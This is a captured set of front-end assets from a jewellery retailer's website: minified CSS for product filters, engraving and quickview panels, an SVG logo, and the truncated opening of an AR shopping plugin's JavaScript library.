.b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left .b-range-select__point-tip{-webkit-transform:translate(calc(-50% + 1px),-50%);transform:translate(calc(-50% + 1px),-50%)}.b-range-select__point--right .b-range-select__point-value{right:16px}.b-range-select__point--right .b-range-select__point-tip{-webkit-transform:translate(calc(-50% - 1px),-50%);transform:translate(calc(-50% - 1px),-50%)}.b-range-select__point-tip{width:22px;height:22px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#897358;display:inline-block;cursor:pointer}.b-range-select__point-value{display:block;margin-top:-72px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#000;position:absolute;white-space:nowrap;font-size:.75rem}@media only screen and (min-width:1025px){.b-range-select__point-value{margin-top:-8px;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:static;font-size:.875rem}}.b-range-select__point-value__ghost{z-index:-1000;visibility:hidden;-ms-touch-action:none;touch-action:none;pointer-events:none}.b-range-select__point-line{height:4px;background-color:#897358;width:100%;position:absolute;top:-2.5px;left:0;z-index:1}.b-range-select__point-helper{width:10px;height:10px;border:2px solid #fff;border-radius:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#bababa;position:absolute;top:0;left:0;cursor:pointer}.b-range-select--no-selection .b-range-select__header{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}[dir=rtl] .b-range-select{padding-left:4px;padding-right:4px}[dir=rtl] .b-range-select__secondary-text{direction:rtl;unicode-bidi:bidi-override}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/default/dw8bf3eed2/images/logo.svg
body_size: 441
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 818 149">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M401.3,81.5l13.7-35.5,14.5,35.5h-28.2ZM461.1,121.9l-41.5-101.6h-1l-38.8,100.5c-2.2,5.5-3.5,8-6.4,10.6h12.8c-1-1.5-2.2-4.7-.4-9.6l13.4-34.6h32.8l13.7,33.6h0c2.3,5.5,1,9,0,10.6h21.6c-3-2.4-4.3-4.7-6.2-9.5ZM92,73.7c1.3,1.9,4,5,4,12.6v36.4c-5.3,3.4-13,4.8-20,4.8-27.2,0-40.9-25-40.9-52.8s15-48.9,41.3-48.9c7.6,0,13.9,1.5,19,3.4,5.6,2.1,10,5.9,12,8.2v-13.6c-.6.2-1.4.3-2.2.3-1.3,0-2.7-.2-4.4-.7-6.1-1.6-14.6-3.1-24.4-3.1-32.7,0-56.3,23-56.3,55.4s19.2,57.3,55.9,57.3c8.3,0,15.8-1.7,21.9-3.7,2-.6,3.6-.9,5.2-.9,2.5,0,4.6.8,7.1,2v-44.4c0-7.5,1.8-10.8,2.5-12.3h-20.7ZM229.7,71.3V27.5h8.7c6.9,0,12.9,1,17.2,4,4.8,3.4,7.8,8.3,7.8,16.5,0,6.9-1.7,12.6-5,16.3-4.8,5.4-11,6.9-20,6.9h-8.7v.1ZM243,76.4l22.5,40.1c8,14.1,16.6,16.7,23.7,16.7,3,0,7.2-.6,8.5-1.7h0c-3.2-1-10.5-3.2-19.9-19.9l-20.8-37.2c4.2-1.3,10-4.5,14-9.4,3.5-4.3,6-10.1,6-17.5,0-8.9-3-13.8-8.5-18.4-6.2-5.2-17.2-7.1-28.8-7.1h-26.7c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-39.5h13.4ZM616.1,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9ZM782.7,27.9c9.9,0,13.1,1.4,15.8,3.9v-9.7h-64.3c1.6,2.2,3,5.1,3,15.5v78.4c0,10.4-1.4,13.3-3,15.5h19.6c-1.6-2.2-3-5.1-3-15.5v-40.5h28.5c6.7,0,9.5.7,11,1.9v-9.6c-1.5,1.2-4.3,1.9-11,1.9h-28.5V27.9h31.9Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227533
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const 